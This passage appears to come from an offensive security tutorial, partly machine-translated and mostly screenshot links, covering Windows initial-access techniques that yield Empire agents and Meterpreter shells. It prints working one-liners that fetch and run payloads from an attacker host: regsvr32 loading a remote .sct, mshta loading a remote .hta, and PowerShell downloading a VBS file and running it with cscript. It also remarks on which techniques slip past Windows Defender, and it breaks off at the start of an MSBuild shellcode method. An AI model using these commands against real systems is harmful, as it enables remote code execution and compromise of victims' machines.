

Once our file this hosted proceed to execute the command that will execute our malicious file and obtain an agent of Empire.

regsvr32 /s /n /u /i: http://192.168.43.103:800/launcher.sct scrobj.dll
This test was done with Windows Defender disabled because if we enable it would detect our attack.
HTA
This technique takes advantage of the HTA files, HTML files with which we can get JavaScript or Visual execution. These files can be interpreted by the Microsoft MSHTA.exe tool.
What we will do is create a malicious HTA file with Unicorn and start a server to host this file and finally start listening for our meterpreter.

Once the attack is ready, we will execute the command on the victim and obtain a meterpreter. As we can see this technique skips the Windows Defender.

mshta.exe http://192.168.43.103/Launcher.hta
Cscript.exe
Cscript is a scripting console that can interpret VBS scripts. To login the attack will generate with Empire a malicious file VBS and host it so you can download it on the remote machine.

Now we will download the file in the temp folder using PowerShell and run it with Cscript. exe.
powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.43.103/launcher.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""
Here we must add that this attack is not fileless ie we touch the disk so it is easily detectable. As we see Windows Defender catches us.
MSbuild.exe
MSbuild is a native Microsoft compiler. Through a malicious build we can get a shell.
We will use our test.csproj file and generate a shellcode of csharp with venom to be included in our test.csproj file. This will be hosted to download it into the victim machine.

